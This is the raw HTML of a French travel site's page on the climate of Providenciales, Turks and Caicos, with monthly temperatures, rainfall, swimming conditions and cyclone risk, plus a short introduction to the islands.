&nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-lisbonne-842.html">PORTUGAL - Lisbonne &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-porto-841.html">PORTUGAL - Porto &nbsp;</OPTION><OPTION  VALUE="temperatures-republique-dominicaine-bayahibe-511.html">REPUBLIQUE DOMINICAINE - Bayahibe &nbsp;</OPTION><OPTION  VALUE="temperatures-republique-dominicaine-punta-cana-51.html">REPUBLIQUE DOMINICAINE - Punta Cana &nbsp;</OPTION><OPTION  VALUE="temperatures-rodrigues-port-mathurin-98.html">RODRIGUES - Port Mathurin &nbsp;</OPTION><OPTION  VALUE="temperatures-saint-barthelemy-gustavia-103.html">SAINT BARTHELEMY - Gustavia &nbsp;</OPTION><OPTION  VALUE="temperatures-saint-martin-marigot-102.html">SAINT MARTIN - Marigot &nbsp;</OPTION><OPTION  VALUE="temperatures-sainte-lucie-soufriere-53.html">SAINTE-LUCIE - Soufrière &nbsp;</OPTION><OPTION  VALUE="temperatures-sardaigne-cagliari-95.html">SARDAIGNE - Cagliari &nbsp;</OPTION><OPTION  VALUE="temperatures-senegal-saly-104.html">SENEGAL - Saly &nbsp;</OPTION><OPTION  VALUE="temperatures-seychelles-la-digue-30.html">SEYCHELLES - La digue &nbsp;</OPTION><OPTION  VALUE="temperatures-seychelles-praslin-301.html">SEYCHELLES - Praslin &nbsp;</OPTION><OPTION  VALUE="temperatures-sicile-palerme-97.html">SICILE - Palerme &nbsp;</OPTION><OPTION  VALUE="temperatures-sri-lanka-colombo-89.html">SRI LANKA - Colombo &nbsp;</OPTION><OPTION  VALUE="temperatures-st-christopher-nevis-basseterre-52.html">ST CHRISTOPHER-NEVIS - Basseterre &nbsp;</OPTION><OPTION  VALUE="temperatures-st-vincent-grenadines-kingstown-101.html">ST VINCENT GRENADINES - Kingstown &nbsp;</OPTION><OPTION  VALUE="temperatures-tanzanie-zanzibar-94.html">TANZANIE - Zanzibar &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-koh-samui-801.html">THAILANDE - Koh Samui &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-pattaya-802.html">THAILANDE - Pattaya &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-phuket-80.html">THAILANDE - Phuket &nbsp;</OPTION><OPTION  VALUE="temperatures-trinite-et-tobago-tobago-100.html">TRINITE ET TOBAGO - Tobago &nbsp;</OPTION><OPTION  VALUE="temperatures-tunisie-djerba-83.html">TUNISIE - Djerba &nbsp;</OPTION><OPTION  VALUE="temperatures-tunisie-hammamet-831.html">TUNISIE - Hammamet &nbsp;</OPTION><OPTION  VALUE="temperatures-turks-et-caicos-providenciales-99.html">TURKS ET CAICOS - Providenciales &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-antalya-87.html">TURQUIE - Antalya &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-bodrum-872.html">TURQUIE - Bodrum &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-izmir-871.html">TURQUIE - Izmir &nbsp;</OPTION><OPTION  VALUE="temperatures-tuvalu-fongafale-31.html">TUVALU - Fongafale &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-hawai-812.html">USA - Hawai &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-los-angeles-811.html">USA - Los Angeles &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-miami-81.html">USA - Miami &nbsp;</OPTION><OPTION  VALUE="temperatures-vanuatu-port-vila-67.html">VANUATU - Port Vila &nbsp;</OPTION><OPTION  VALUE="temperatures-venezuela-caracas-681.html">VENEZUELA - Caracas &nbsp;</OPTION><OPTION  VALUE="temperatures-venezuela-maracaibo-68.html">VENEZUELA - Maracaibo &nbsp;</OPTION><OPTION  VALUE="temperatures-vietnam-nha-trang-885.html">VIETNAM - Nha Trang &nbsp;</OPTION></select>
           <button class="button btn-small dark-blue1" type="submit" form="pays" value="" name="Destinations">au meilleur moment !</button>
        </div>
    </div>
</div>
</form>


<section id="content">
    <div class="container">
        <div id="main">

        	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Blog EP rpsv-->
		<ins class="adsbygoogle"
		style="display:block"
		data-ad-client="ca-pub-4153290977560122"
		data-ad-slot="6632568658"
		data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		<br /><br />
	</center>
	



<link rel="canonical" href="https://www.lagons-plages.com/temperatures-turks-et-caicos-providenciales-99.html" />


<script type="application/ld+json">
{
        "@context": "https://schema.org",
        "name": "Quand partir sur les plages : Providenciales, Turks Et Caicos",
	"@type": "Product",
	"url": "https://www.lagons-plages.com/temperatures-turks-et-caicos-providenciales-99.html",
	"description": "Températures des plages et climat pour Providenciales, Turks Et Caicos, Océan Atlantique et Mer des Caraïbes",
	"image": "https://www.lagons-plages.com/plages/plages-turks-et-caicos-providenciales-99.jpg",
        "aggregateRating":
                {
                "@type": "AggregateRating",
                "itemReviewed": "Providenciales, Turks Et Caicos",
                "ratingValue": "4,1",
                "ratingCount": "36"
                }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebPage",
      "@id": "https://www.lagons-plages.com/temperatures-turks-et-caicos-providenciales-99.html",
      "url": "https://www.lagons-plages.com/temperatures-turks-et-caicos-providenciales-99.html",
      "name": "Climat et Météo pour Providenciales - Turks Et Caicos",
      "description": "Meilleure période pour voyager vers Providenciales, Turks Et Caicos, Océan Atlantique et Mer des Caraïbes",
      "inLanguage": "fr",
      "isPartOf": {
        "@type": "WebSite",
        "@id": "https://www.lagons-plages.com/#website",
        "name": "Lagons Plages",
        "url": "https://www.lagons-plages.com"
      },
      "mainEntity": {
        "@id": "https://www.lagons-plages.com/temperatures-turks-et-caicos-providenciales-99.html#destination"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Lagons Plages",
        "url": "https://www.lagons-plages.com",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.lagons-plages.com/images/logo3.png"
        }
      }
    },
    {
      "@type": "TouristDestination",
      "@id": "https://www.lagons-plages.com/temperatures-turks-et-caicos-providenciales-99.html#destination", 
      "name": "Providenciales",
      "description": "Découvrez le climat, la météo et la meilleure période pour visiter Providenciales (Turks Et Caicos).",
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "21.77",
        "longitude": "-71.72"
      },
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Providenciales",
        "addressCountry": {
          "@type": "Country",
          "name": "Turks Et Caicos"
        }
      },
      "touristType": [
        "Amérique",
        "Océan Atlantique et Mer des Caraïbes"
      ],
      "containsPlace": {
        "@type": "Airport",
        "name": "Aéroport de Providenciales"
      },
      "image": "https://www.lagons-plages.com/plages/plages-turks-et-caicos-providenciales-99.jpg",
      "subjectOf": {
        "@type": "WebPage",
        "@id": "https://www.lagons-plages.com/temperatures-turks-et-caicos-providenciales-99.html"
      }
    }
  ]
}
</script>


<meta property="og:title" content="Les belles plages de Providenciales, TURKS ET CAICOS Océan Atlantique et Mer des Caraïbes" />
<meta property="og:site_name" content="Lagons-Plages" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:url" content="https://www.lagons-plages.com/temperatures-turks-et-caicos-providenciales-99.html" />
<meta property="og:description" content="Climat et températures pour Providenciales, TURKS ET CAICOS" />
<meta property="og:image" content="https://www.lagons-plages.com/plages/plages-turks-et-caicos-providenciales-99.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1140" />
<meta property="article:section" content="Climat" />
<meta property="article:author" content="https://www.facebook.com/laurent.vandjour" />
<meta property="article:tag" content="Providenciales" />
<meta property="article:tag" content="TURKS ET CAICOS" />
<meta property="article:tag" content="Océan Atlantique et Mer des Caraïbes" />
<meta property="article:tag" content="TURKS ET CAICOS" />
<meta property="article:tag" content="Climat" />
<meta property="article:tag" content="Températures" />
<meta property="article:tag" content="Plages" />
<meta property="article:tag" content="Pluies" />
<meta property="article:tag" content="Précipitations" />
<meta property="article:tag" content="Pluies" />
<meta property="article:tag" content="Météo" />


<script type="text/javascript"><!--
function Sauter() { k1.submit(); }
//-->
</script>



<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script type="text/javascript" src="js/highcharts-2021-v910.js"></script>
<script type="text/javascript" src="js/highcharts-more-2021-v910.js"></script>

<link href="components/bootstrap-star-rating-master/css/star-rating.css" media="all" rel="stylesheet" type="text/css" />
<script src="components/bootstrap-star-rating-master/js/star-rating.js"></script>


<div class="container">
        <div class="col-md-12" style="text-align: center;">
	        <div style="background-color: #01B7F2; text-align: center; padding:10px;  margin-left: 0px; margin-right: 0px; right: 0px; left: 0px;">
	                <h2 style="color: #fff; line-height: 20px;"><b> Providenciales, les plus belles plages de TURKS ET CAICOS</b></h2>
	                <span style="color: #fff; font-size: 1.3em;">Climat - Précipitations - Températures - Baignade - Cyclones - Océan Atlantique et Mer des Caraïbes</span>
	        </div>
        </div>
</div>
<br />
<div class="col-md-12">
			<div class="block">
			<img class="full-width" src="plages/plages-turks-et-caicos-providenciales-99.jpg" alt="Belles plages de TURKS ET CAICOS">
			<div class="tab-container trans-style">
			        <ul class="tabs hidden-xs">
                                        <li class="active"><a href="#temperatures-climat-plages-providenciales" title="Températures et conditions de baignade de Providenciales, TURKS ET CAICOS" data-toggle="tab">PLAGES ET CLIMAT</a></li>
        				<li><a href="#pratique-providenciales" title="Graphiques et courbes des températures pour Providenciales, TURKS ET CAICOS" data-toggle="tab">PRATIQUE</a></li>
        				<li><a href="#activites-providenciales"  title="Que faire à Providenciales" data-toggle="tab">ACTIVITÉS</a></li>
        				<li><a href="#meteo-providenciales"  title="Prévisions Météo à 5 jours pour Providenciales, TURKS ET CAICOS" data-toggle="tab">MÉTÉO 5 JOURS</a></li>
        				<li><a href="carte-99-turks%20et%20caicos-Providenciales.html" title="Cartographie et temps de vol vers Providenciales, TURKS ET CAICOS">CARTES ET HÔTELS</a></li>
        				<li><a href="photos-plages-lagons-turks et caicos.html" title="Plages de Providenciales, TURKS ET CAICOS en photos">PHOTOS</a></li>
        				<li><a href="quand-partir-au-soleil.php" title="Toutes les destinations"> &nbsp;&nbsp;<i class="fa fa-home" style="font-size:1.6em;"></i>&nbsp; </a></li>
			        </ul>
			        <ul class="tabs hidden-sm hidden-md hidden-lg" style="padding-top:55px;"">
                                        <li style="background-color: #98CE44;"><a href="#temperatures" title="Températures et conditions de baignade de Providenciales, TURKS ET CAICOS" data-toggle="tab">TEMPÉRATURES ET CLIMAT</a></li>
        				<li style="background-color: #74992e;"><a href="#graphiques" title="Graphiques et courbes des températures pour Providenciales, TURKS ET CAICOS" data-toggle="tab">GRAPHIQUES</a></li>
        				<li style="background-color: #98CE44;"><a href="#pratique"  title="Ensoleillement et moustiques à Providenciales" data-toggle="tab">PRATIQUE</a></li>
        				<li style="background-color: #74992e;"><a href="carte-99-turks%20et%20caicos-Providenciales.html" title="Cartographie et temps de vol vers Providenciales, TURKS ET CAICOS  title="Cartographie et temps de vol vers Providenciales, TURKS ET CAICOS">CARTES ET HÔTELS</a></li>
        				<li style="background-color: #98CE44;"><a href="photos-plages-lagons-turks et caicos.html" title="Plages de Providenciales, TURKS ET CAICOS en photos">PHOTOS de TURKS ET CAICOS</a></li>
			        </ul>

			<div class="tab-content">
				<div id="temperatures-climat-plages-providenciales" class="tab-pane fade active in">
					<div style="margin-left: -30px;">
						

<div class="container">
        <div class="col-md-3">
                <form method="post" action="rating.php">
        		<input type="hidden" name="id" value="99">
        		<input type="hidden" name="input-id" id="input-id" class="rating rating-loading" data-min="0" data-max="5" data-step="0.1" data-size="xs">
        		<span class="control-label"><button class="button btn-mini green" type="submit">Notez cette destination</button></span>
		</form>
        </div>
        <div class="col-md-9">
                La destination Providenciales est notée : <big><b>4,1</b>/5</big> &nbsp;&nbsp;<span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 1;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 1;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 1;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 1;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 0.16;"></span><br />
                Nombre de voyageurs ayant voté : 36        </div>
</div>

<br />
<div class="container">
        <div class="col-md-12">
                <h2>Providenciales : Températures jour, nuit, eau de mer, pluies et conditions de baignade</h2>
        </div>
</div>


<div class="container">
        <div class="col-md-12">
<table class="table" border="0">

            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-janvier.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Janvier" style="font-size: 1.6em;"><span style="font-size: 1.3em;"><strong>Janvier&nbsp;<i class="soap-icon-roundtriangle-right"></i></strong></span></a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">27°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>20°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>25°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.42"><font color="#808080">073 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-vert.gif"><span>Très bien en Janvier</span></a></div> &nbsp; Conditions <img src="images/beau-soleil.png" border="0" align="bottom"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-fevrier.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Février" style="font-size: 1.6em;">Février</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">27°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>21°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>25°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.33"><font color="#808080">047 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-vert.gif"><span>Très bien en Février</span></a></div> &nbsp; Conditions <img src="images/beau-soleil.png" border="0" align="bottom"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-mars.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Mars" style="font-size: 1.6em;">Mars</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">28°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>21°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>25°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.31"><font color="#808080">043 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-anis.gif"><span>Parfait en Mars</span></a></div> &nbsp; Conditions <img src="images/soleil-top.png" border="0" align="bottom"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-avril.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Avril" style="font-size: 1.6em;">Avril</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">30°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>23°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>26°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.35"><font color="#808080">054 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-anis.gif"><span>Parfait en Avril</span></a></div> &nbsp; Conditions <img src="images/soleil-top.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 26 °C"> <img src="images/voyage-parfait.png" border="0" align="bottom">
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-mai.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Mai" style="font-size: 1.6em;">Mai</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">31°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>24°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>27°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.55"><font color="#808080">110 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-jaune.gif"><span>Acceptable en Mai</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 27 °C"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-juin.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Juin" style="font-size: 1.6em;">Juin</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">32°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>25°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>28°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.62"><font color="#808080">129 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-jaune.gif"><span>Acceptable en Juin</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 28 °C"><img src="images/cyclone.gif" border="0" align="bottom" alt="Risque de cyclones en Juin !"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-juillet.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Juillet" style="font-size: 1.6em;">Juillet</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">32°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>25°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>28°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.59"><font color="#808080">121 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-jaune.gif"><span>Acceptable en Juillet</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 28 °C"><img src="images/cyclone.gif" border="0" align="bottom" alt="Risque de cyclones en Juillet !"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-aout.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Août" style="font-size: 1.6em;">Août</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">32°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>25°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>29°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.66"><font color="#808080">139 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-jaune.gif"><span>Acceptable en Août</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 29 °C"><img src="images/cyclone.gif" border="0" align="bottom" alt="Risque de cyclones en Août !"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-septembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Septembre" style="font-size: 1.6em;">Septembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">32°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>24°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>30°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.72"><font color="#808080">158 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-orange.gif"><span>Limite en Septembre</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 30 °C"><img src="images/cyclone.gif" border="0" align="bottom" alt="Risque de cyclones en Septembre !"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-octobre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Octobre" style="font-size: 1.6em;">Octobre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">30°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>23°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>30°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.8"><font color="#808080">179 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-orange.gif"><span>Limite en Octobre</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 30 °C"><img src="images/cyclone.gif" border="0" align="bottom" alt="Risque de cyclones en Octobre !"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-novembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Novembre" style="font-size: 1.6em;">Novembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">28°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>22°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>28°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.41"><font color="#808080">071 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-anis.gif"><span>Parfait en Novembre</span></a></div> &nbsp; Conditions <img src="images/soleil-top.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 28 °C"> <img src="images/voyage-parfait.png" border="0" align="bottom">
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-decembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Décembre" style="font-size: 1.6em;">Décembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">28°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>21°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>26°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.36"><font color="#808080">055 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-anis.gif"><span>Parfait en Décembre</span></a></div> &nbsp; Conditions <img src="images/soleil-top.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 26 °C"> <img src="images/voyage-parfait.png" border="0" align="bottom">
        </td>
        </tr>                </table>
        </div>
</div>
<br />
	        <div class="container">
        	        <div class="col-md-12">
        	                <h2>Turks Et Caicos : le climat et quand partir à Providenciales ?</h2>
        	                <h3><span>Turques et Ca&iuml;ques, c'est quoi ?</span></h3>
<p>Les &icirc;les Turques-et-Ca&iuml;ques sont un territoire britannique d&rsquo;outre-mer situ&eacute; dans les Cara&iuml;bes, au sud-est des Bahamas et au nord-est de Cuba. Elles sont compos&eacute;es de deux groupes d&rsquo;&icirc;les : les &icirc;les Turques et les &icirc;les Ca&iuml;ques, avec un total de 40 &icirc;les, dont huit seulement sont habit&eacute;es.</p>
<p>Plusieurs fa&ccedil;ons de nommer ces &icirc;les des Cara&iuml;bes : Turks et Caicos, Turques et Ca&iuml;ques ou&nbsp;Turks&nbsp;et Ca&iuml;ques.<br />La capitale est Cockburn Town, situ&eacute;e sur l&rsquo;&icirc;le de Grand Turk.<br />La langue officielle est l'anglais. La monnaie est le dollar am&eacute;ricain classique.</p>
<p>C&rsquo;est une destination id&eacute;ale pour les plages, les sports nautiques, la plong&eacute;e sous-marine, le snorkeling et l'exploration des r&eacute;cifs coralliens.</p>
